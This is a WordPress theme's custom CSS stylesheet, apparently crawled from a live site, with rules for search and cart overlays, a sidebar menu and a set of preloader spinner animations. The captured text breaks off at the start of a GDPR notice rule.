request_url: https://directconnectconnections.com/wp-content/themes/softek/assets/css/radiantthemes-custom.css?ver=1763114096
body_size: 94766
content:
/*--------------------------------------------------------------
>>> RadiantThemes Custom CSS
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Page Transition Layer
# Scrollup
# GDPR Notice
# Footer
	## Footer Style Default
	## Footer Style Custom
# Mobile Menu
# Search Bar
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# YITH Fix
# Website Layout
# Common
# Custom Widgets
	## RadiantThemes Twitter Box
	## RadiantThemes Contact Box
	## RadiantThemes Recent Post With Thumbnail
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
		### Single Page Style Default
		### Single Page Style One
		### Single Page Style Two
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
		### Shop Box (Style Six)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Team Page
	## Team Single Page
		### Team Single Page Style One
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

* {
  margin: 0 auto;
  text-decoration: none !important;
  outline: none !important;
}

a {
  color: #696969;
}

img {
  max-width: 100%;
  height: auto;
  border: 0;
  border-radius: 4px;
}

iframe {
  max-width: 100%;
}

.no-padding {
  padding: 0;
}

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

ol {
  list-style: decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
  visibility: inherit !important;
}

strong {
  font-weight: 600;
}

p {
  margin-bottom: 0;
  padding: 0;
}

blockquote {
  margin: 0;
  padding: 0;
  border: none;
}

label {
  font-weight: 400;
}

del,
del * {
  text-decoration: line-through !important;
}

.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1170px;
}

/*.elementor-widget-heading .elementor-heading-title {
    line-height: auto;
}*/

.rt-number-box .rt-number-box-one {
  position: absolute !important;
  top: 30% !important;
  left: -22px !important;
}

 


.rt-number-box .rt-number-box-two,
.rt-number-box .rt-number-box-three {
  position: absolute !important;
  top: 30% !important;
  left: -47px !important;
}

/*======================================================================================
SEARCH
======================================================================================*/
.rt-search-box2 {
  /*width: 100%;
    position: relative;*/
  float: right;
  position: absolute;
  top: 5px;
  right: 0;
}

.search-btn2 {
  /*position: absolute;
    top: 1em;
    right: 1em;*/
  float: right;
  padding: 0;
  font-size: 18px;
  cursor: pointer;
}

.rt-search-btn2.fa-2x {
  font-size: 18px;
  cursor: pointer;
}

#search-overlay2 {
  display: none;
}

.block2 {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  overflow: auto;
  text-align: center;
  /*background: rgba(225, 225, 225, 0.9);*/
  background: #fff;
  box-shadow: 0px 10px 30px 0px rgba(222, 222, 247, 0.33);
  border: 0px;
  margin: 0;
  padding: 100px 0;
  z-index: 99;
}

.block2:before {
  content: "";
  /*display: inline-block;*/
  height: 100%;
  vertical-align: middle;
  margin-right: 0;
}

.search-area-grid {
  /* vertical-align: middle;
    padding: 10px 15px;*/
  width: 100%;
  color: #000;
  background: transparent;
  border-bottom: 1px solid #000;
  overflow: hidden;
  margin: 0;
}

#search-box2 {
  position: relative;
  width: 100%;
  float: left;
  padding: 0;
}

#search-form {
  overflow: hidden;
  padding: 0 2px;
}

#search-text {
  font-size: 16px;
  text-transform: capitalize;
}

#search-box2 input[type="text"] {
  width: 90%;
  padding: 0;
  float: left;
  outline: none;
  color: #696969;
  font-size: 16px;
  line-height: 28px;
  height: 30px;
  background: none;
  border-bottom: none;
  border-top: none;
  border-left: none;
  border-right: none;
}

#search-box2 input[type="text"]::-webkit-input-placeholder {
  color: #696969;
}

#search-box2 input[type="text"]::-moz-placeholder {
  color: #696969;
}

#search-box2 input[type="text"]:-ms-input-placeholder {
  color: #696969;
}

#search-button2 {
  /* position: absolute;
  top: 10px;
  left: 0;*/
  width: 30px;
  height: 30px;
  background: none;
  line-height: 30px;
  border: 0;
  cursor: pointer;
  float: left;
  padding: 0;
  text-align: left;
}

/*#search-button2 .rt-search-btn2.fa-2x:before{ font-size: 18px;   content: "\e610";
    font-family: 'themify';}*/

#close-btn2 {
  /*position: absolute;
    top: 1em;
    right: 1em;*/
  margin: 0;
  float: right;
  text-align: right;
  padding: 3px 0;
  cursor: pointer;
  width: 30px;
  height: 30px;
  text-align: right;
  /*background: #f4f7fc;
  border-radius: 4px;*/
}

#header .rt-header-inner .dark-search .search-btn2,
#header #header-wrap .dark-search .search-btn2 {
  display: none;
}

#header .rt-header-inner .default-search .search-btn2,
#header #header-wrap .default-search .search-btn2 {
  display: block;
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .search-area-grid {
    margin: 0;
  }

  #search-box2 {
    padding: 0;
    margin: 0;
  }

  #search-box2 input[type="text"] {
    width: auto;
    padding: 0;
  }

  .rt-search-box2 {
    float: right;
    position: absolute;
    top: 5px;
    right: 30px;
  }

  .rt-mainMenu-open #header .default-search .search-btn2 {
    display: none;
  }

  .rt-mainMenu-open #header .default-search .search-btn2 {
    display: block;
    color: #000;
  }
}

@media only screen and (max-width: 767px) {
  .search-area-grid {
    margin: 0;
  }

  #search-box2 {
    padding: 0;
    margin: 0;
  }

  #search-box2 input[type="text"] {
    width: auto;
    padding: 0;
  }

  .rt-search-box2 {
    float: right;
    position: absolute;
    top: 5px;
    right: 30px;
  }

  .rt-mainMenu-open #header .default-search .search-btn2 {
    display: none;
  }

  .rt-mainMenu-open #header .default-search .search-btn2 {
    display: block;
    color: #000;
  }
}

/*======================================================================================
CART
======================================================================================*/

.rt-cart-box {
  /*width: 100%;
  position: relative;
  display: inline-block;*/
  float: right;
  position: absolute;
  top: 2px;
  right: 60px;
}

.cart-btn {
  position: absolute;
  top: 1em;
  right: 1em;
  color: #101010;
}

.cart-btn:hover {
  cursor: pointer;
}

.cart-btn.fa-2x {
  font-size: 18px;
}

.rt-cart-btn .header-cart-bar {
  display: inline-block;
  height: 100%;
  padding: 0 10px;
  position: relative;
  vertical-align: top;
}

.header-cart-bar .header-cart-bar-icon .ti-shopping-cart:before {
  font-size: 18px;
}

#cart-overlay {
  display: none;
}

.cart-block {
  left: auto;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: left;
  top: 180%;
  -webkit-transition: opacity 0.25s ease, visibility 0.25s ease;
  -o-transition: opacity 0.25s ease, visibility 0.25s ease;
  transition: opacity 0.25s ease, visibility 0.25s ease;
  visibility: hidden;
  /*background: #3F3A64;
  background: #101010;*/
  background: #f9f9f9;
  width: 310px;
  border-radius: 4px;
}

.rt-cart-box:hover .cart-block {
  opacity: 1;
  visibility: visible;
}

.rt-cart-box .header-cart-bar-icon {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /*font-size: 23px;*/
  height: 100%;
  position: relative;
}

.cart-block:before {
  content: "";
  /*display: inline-block;*/
  height: 100%;
  vertical-align: middle;
  margin-right: 0;
}

.cart-center {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  float: left;
  padding: 0;
  color: #101010;
  border: none;
  background: transparent;
}

#cart-box {
  position: relative;
  width: 100%;
  margin: 0;
}


.rt-cart-box .widget_shopping_cart_content {
  padding: 20px;
  overflow: hidden;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li {
  padding-bottom: 10px;
  float: left;
  display: block;
  width: 100%;
}

/*
.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li:last-child {
    padding-bottom: 0;
}*/

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  text-align: center;
  color: #3f3a64;
  padding: 0;
  margin: 0;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li img {
  width: 72px !important;
  float: left !important;
  margin-right: 10px !important;
  margin-left: 0 !important;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li a {
  color: #000;
  font-weight: 500;
  margin-top: -7px;
  display: block;
  font-size: 14px;
  line-height: 26px;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove {
  float: right;
  width: 30px;
  text-align: right;
  font-weight: 400;
  font-size: 20px;
  line-height: 20px;
  color: #000 !important;
  background: transparent;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove:hover {
  background: transparent;
}

.rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li span.quantity {
  text-align: left;
  display: block;
  font-size: 14px;
  line-height: 26px;
  color: #000;
}

rt-cart-box .widget_shopping_cart_content ul.woocommerce-mini-cart li span.woocommerce-Price-amount {
  font-size: 14px;
  color: #fff;
  font-size: 18px;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__buttons {
  margin: 0;
  padding: 0;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.wc-forward {
  text-align: center;
  display: block;
  width: 100%;
  padding: 11px 33px !important;
  border-radius: 4px;
  font-size: 17px;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 30px !important;
  background: linear-gradient(to right, #ff3834 0%, #ff7133 100%);
  color: #fff !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.wc-forward:hover {
  background: linear-gradient(to right, #ff3834 0%, #ff7133 100%);
  color: #fff !important;
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.checkout {
  display: none;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__total {
  width: 100%;
  text-align: right;
  padding-bottom: 10px;
  margin: 0;
  overflow: hidden;
  margin-top: 8px;
  color: #101010;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__total strong {
  float: left;
  font-weight: 600;
}

.rt-cart-box .widget_shopping_cart_content .woocommerce-mini-cart__total .woocommerce-Price-amount {
  float: right;
}

#header .rt-header-inner .dark-cart .header-cart-bar .header-cart-bar-icon,
#header #header-wrap .dark-cart .header-cart-bar .header-cart-bar-icon {
  display: none;
}

#header .rt-header-inner .default-cart .header-cart-bar .header-cart-bar-icon,
#header #header-wrap .default-cart .header-cart-bar .header-cart-bar-icon {
  display: block;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  #cart-box input[type="text"] {
    width: 83%;
  }

  #cart-box input[type="submit"] {
    width: 17%;
  }

  .rt-cart-box {
    float: right;
    position: absolute;
    top: 12px;
    right: 85px;
  }

  /*.rt-mainMenu-open #header .default-cart .header-cart-bar .header-cart-bar-icon {
    display: none;
  }*/

  .rt-mainMenu-open #header .dark-cart .header-cart-bar .header-cart-bar-icon {
    display: block;
    color: #000;
  }

  .cart-block {
    left: -192px;
    position: absolute;
    text-align: left;
    top: 194%;
    -webkit-transition: opacity 0.25s ease, visibility 0.25s ease;
    -o-transition: opacity 0.25s ease, visibility 0.25s ease;
    transition: opacity 0.25s ease, visibility 0.25s ease;
    visibility: hidden;
    background: #f9f9f9;
    width: 300px;
    border-radius: 4px;
    margin: 0;
  }

}

@media screen and (max-width: 767px) {
  .wraper_inner_banner_main > .container {
    padding-top: 130px !important;
    padding-bottom: 23px !important;
  }

  .cart-block {
    left: -192px;
    position: absolute;
    text-align: left;
    top: 172%;
    -webkit-transition: opacity 0.25s ease, visibility 0.25s ease;
    -o-transition: opacity 0.25s ease, visibility 0.25s ease;
    transition: opacity 0.25s ease, visibility 0.25s ease;
    visibility: hidden;
    background: #f9f9f9;
    width: 300px;
    border-radius: 4px;
    margin: 0;
  }

  .cart-center {
    width: 100%;
  }

  .cart-btn.fa-2x {
    font-size: 16px;
  }

  .rt-cart-btn.fa-2x {
    font-size: 16px;
  }

  #close-btn.fa-2x {
    font-size: 16px;
  }

  .rt-cart-btn {
    position: absolute;
    top: 10px;
    right: 0;
    color: #fff;
  }

  .rt-cart-box {
    float: right;
    position: absolute;
    top: 3px;
    right: 85px;
  }

  /*.rt-mainMenu-open #header .default-cart .header-cart-bar .header-cart-bar-icon {
    display: none;
  }
*/
  .rt-mainMenu-open #header .dark-cart .header-cart-bar .header-cart-bar-icon {
    display: block;
    color: #000;
  }

  .comments-area .comment-form > p {
    margin-bottom: 10px !important;
  }

  .comments-area .comment-form .comment-form-cookies-consent {
    margin-top: 0 !important;
  }

  .wraper_blog_main .blog_single .hentry .entry-blog-content {
    padding: 30px 0 0 0 !important;
  }
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/

.sidr {
  display: block;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 260px;
  overflow-x: hidden;
  overflow-y: auto;
}

.sidr.right {
  left: auto;
  right: -260px;
}

.sidr.left {
  left: -260px;
  right: auto;
}

.sidr.right .sidr-close {
  margin: 0;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  text-align: right;
}

.sidr.left .sidr-close {
  float: left;
  margin-left: 15px;
}

.sidr-close {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/

.nicescroll-rails {
  z-index: 999 !important;
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/

.preloader {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.preloader.loaded {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
}

/*--------------------------------------------------------------
# lds-circle
--------------------------------------------------------------*/

.lds-circle {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  animation: lds-circle 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

@keyframes lds-circle {

  0%,
  100% {
    animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);
  }

  0% {
    transform: rotateY(0deg);
  }

  50% {
    transform: rotateY(1800deg);
    animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);
  }

  100% {
    transform: rotateY(3600deg);
  }
}

/*--------------------------------------------------------------
# lds-default
--------------------------------------------------------------*/

.lds-default {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-default div {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  animation: lds-default 1.2s linear infinite;
}

.lds-default div:nth-child(1) {
  animation-delay: 0s;
  top: 37px;
  left: 66px;
}

.lds-default div:nth-child(2) {
  animation-delay: -0.1s;
  top: 22px;
  left: 62px;
}

.lds-default div:nth-child(3) {
  animation-delay: -0.2s;
  top: 11px;
  left: 52px;
}

.lds-default div:nth-child(4) {
  animation-delay: -0.3s;
  top: 7px;
  left: 37px;
}

.lds-default div:nth-child(5) {
  animation-delay: -0.4s;
  top: 11px;
  left: 22px;
}

.lds-default div:nth-child(6) {
  animation-delay: -0.5s;
  top: 22px;
  left: 11px;
}

.lds-default div:nth-child(7) {
  animation-delay: -0.6s;
  top: 37px;
  left: 7px;
}

.lds-default div:nth-child(8) {
  animation-delay: -0.7s;
  top: 52px;
  left: 11px;
}

.lds-default div:nth-child(9) {
  animation-delay: -0.8s;
  top: 62px;
  left: 22px;
}

.lds-default div:nth-child(10) {
  animation-delay: -0.9s;
  top: 66px;
  left: 37px;
}

.lds-default div:nth-child(11) {
  animation-delay: -1s;
  top: 62px;
  left: 52px;
}

.lds-default div:nth-child(12) {
  animation-delay: -1.1s;
  top: 52px;
  left: 62px;
}

@keyframes lds-default {

  0%,
  20%,
  80%,
  100% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.5);
  }
}

/*--------------------------------------------------------------
# lds-dual-ring
--------------------------------------------------------------*/

.lds-dual-ring {
  display: inline-block;
  width: 80px;
  height: 80px;
}

.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border-width: 6px;
  border-style: solid;
  border-right-color: transparent;
  border-left-color: transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-ellipsis
--------------------------------------------------------------*/

.lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}

.lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }

  100% {
    transform: scale(0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }

  100% {
    transform: translate(24px, 0);
  }
}

/*--------------------------------------------------------------
# lds-facebook
--------------------------------------------------------------*/

.lds-facebook {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-facebook div {
  display: inline-block;
  position: absolute;
  left: 8px;
  width: 16px;
  animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}

.lds-facebook div:nth-child(1) {
  left: 8px;
  animation-delay: -0.24s;
}

.lds-facebook div:nth-child(2) {
  left: 32px;
  animation-delay: -0.12s;
}

.lds-facebook div:nth-child(3) {
  left: 56px;
  animation-delay: 0;
}

@keyframes lds-facebook {
  0% {
    top: 8px;
    height: 64px;
  }

  50%,
  100% {
    top: 24px;
    height: 32px;
  }
}

/*--------------------------------------------------------------
# lds-grid
--------------------------------------------------------------*/

.lds-grid {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-grid div {
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  animation: lds-grid 1.2s linear infinite;
}

.lds-grid div:nth-child(1) {
  top: 8px;
  left: 8px;
  animation-delay: 0s;
}

.lds-grid div:nth-child(2) {
  top: 8px;
  left: 32px;
  animation-delay: -0.4s;
}

.lds-grid div:nth-child(3) {
  top: 8px;
  left: 56px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(4) {
  top: 32px;
  left: 8px;
  animation-delay: -0.4s;
}

.lds-grid div:nth-child(5) {
  top: 32px;
  left: 32px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(6) {
  top: 32px;
  left: 56px;
  animation-delay: -1.2s;
}

.lds-grid div:nth-child(7) {
  top: 56px;
  left: 8px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(8) {
  top: 56px;
  left: 32px;
  animation-delay: -1.2s;
}

.lds-grid div:nth-child(9) {
  top: 56px;
  left: 56px;
  animation-delay: -1.6s;
}

@keyframes lds-grid {

  0%,
  100% {
    opacity: 1;
  }

  50% {
    opacity: 0.5;
  }
}

/*--------------------------------------------------------------
# lds-heart
--------------------------------------------------------------*/

.lds-heart {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
  transform: rotate(45deg);
  transform-origin: 40px 40px;
}

.lds-heart div {
  top: 32px;
  left: 32px;
  position: absolute;
  width: 32px;
  height: 32px;
  animation: lds-heart 1.2s infinite cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lds-heart div:after,
.lds-heart div:before {
  content: " ";
  position: absolute;
  display: block;
  width: 32px;
  height: 32px;
}

.lds-heart div:before {
  left: -24px;
  border-radius: 50% 0 0 50%;
}

.lds-heart div:after {
  top: -24px;
  border-radius: 50% 50% 0 0;
}

@keyframes lds-heart {
  0% {
    transform: scale(0.95);
  }

  5% {
    transform: scale(1.1);
  }

  39% {
    transform: scale(0.85);
  }

  45% {
    transform: scale(1);
  }

  60% {
    transform: scale(0.95);
  }

  100% {
    transform: scale(0.9);
  }
}

/*--------------------------------------------------------------
# sk-rotating-plane
--------------------------------------------------------------*/

.lds-hourglass {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-hourglass:after {
  content: " ";
  display: block;
  border-radius: 50%;
  width: 0;
  height: 0;
  margin: 8px;
  box-sizing: border-box;
  border-width: 32px;
  border-style: solid;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: lds-hourglass 1.2s infinite;
}

@keyframes lds-hourglass {
  0% {
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  50% {
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  100% {
    transform: rotate(1800deg);
  }
}

/*--------------------------------------------------------------
# lds-ring
--------------------------------------------------------------*/

.lds-ring {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-ripple
--------------------------------------------------------------*/

.lds-ripple {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ripple div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes lds-ripple {
  0% {
    top: 36px;
    left: 36px;
    width: 0;
    height: 0;
    opacity: 1;
  }

  100% {
    top: 0px;
    left: 0px;
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

/*--------------------------------------------------------------
# lds-roller
--------------------------------------------------------------*/

.lds-roller {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-roller div {
  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  transform-origin: 40px 40px;
}

.lds-roller div:after {
  content: " ";
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
  animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
  top: 63px;
  left: 63px;
}

.lds-roller div:nth-child(2) {
  animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
  top: 68px;
  left: 56px;
}

.lds-roller div:nth-child(3) {
  animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
  top: 71px;
  left: 48px;
}

.lds-roller div:nth-child(4) {
  animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
  top: 72px;
  left: 40px;
}

.lds-roller div:nth-child(5) {
  animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
  top: 71px;
  left: 32px;
}

.lds-roller div:nth-child(6) {
  animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
  top: 68px;
  left: 24px;
}

.lds-roller div:nth-child(7) {
  animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
  top: 63px;
  left: 17px;
}

.lds-roller div:nth-child(8) {
  animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
  top: 56px;
  left: 12px;
}

@keyframes lds-roller {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-spinner
--------------------------------------------------------------*/

.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}

.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
}

.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}

.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}

.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}

.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}

.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}

.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}

.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}

.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}

.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}

.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}

.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}

.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}

@keyframes lds-spinner {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/

body > .overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  content: " ";
  width: auto;
  height: auto;
  background-color: rgba(0, 0, 0, 0.65);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body.mobile-menu-open > .overlay {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Page Transition Layer
--------------------------------------------------------------*/

body > .page-transition-layer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999999;
  content: " ";
  width: auto;
  height: auto;
  opacity: 0;
  visibility: hidden;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.page-transition-layer.i-am-active,
body.page-transition-active > .page-transition-layer {
  opacity: 1;
  visibility: visible;
}

.page-transition-layer-loader {
  position: relative;
  width: 100%;
  height: 5px;
  overflow: hidden;
  background-color: #f8f8f8;
}

.page-transition-layer-spinner {
  position: absolute;
  top: calc(50% - 33px);
  right: 0;
  left: 0;
  animation: PageTransitionSpinner 1.4s linear infinite;
}

@keyframes PageTransitionSpinner {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(270deg);
  }
}

.page-transition-layer-spinner .page-transition-layer-spinner-path {
  stroke-dasharray: 187;
  stroke-dashoffset: 0;
  transform-origin: center;
  stroke: #4285f4;
  animation: PageTransitionSpinnerCircle 1.4s ease-in-out infinite;
}

@keyframes PageTransitionSpinnerCircle {
  0% {
    stroke-dashoffset: 187;
  }

  50% {
    stroke-dashoffset: 46.75;
    transform: rotate(135deg);
  }

  100% {
    stroke-dashoffset: 187;
    transform: rotate(450deg);
  }
}

/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/

body > .scrollup {
  position: fixed;
  bottom: 20px;
  width: 40px;
  height: 40px;
  z-index: 99;
  border-radius: 50%;
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body > .scrollup.left {
  left: -50px;
}

body > .scrollup.right {
  right: -50px;
}

body > .scrollup.left.active {
  left: 15px;
}

body > .scrollup.right.active {
  right: 15px;
}

body > .scrollup:hover {
  transform: translateY(-7px);
  -webkit-transform: translateY(-7px);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}

body > .scrollup span[class*="ti-"] {
  font-size: 20px;
  color: inherit;
  line-height: 40px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/

.gdpr-notice {
